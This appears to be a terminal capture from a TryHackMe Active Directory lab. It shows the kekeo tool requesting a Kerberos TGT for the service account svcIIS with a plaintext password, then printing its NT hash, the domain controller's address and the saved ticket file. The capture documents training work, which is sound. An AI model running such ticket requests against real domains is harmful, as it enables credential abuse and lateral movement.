 ___ _     kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */

kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm        : za.tryhackme.loc (za)
User         : svcIIS (svcIIS)
CName        : svcIIS   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/za.tryhackme.loc  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
  > Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'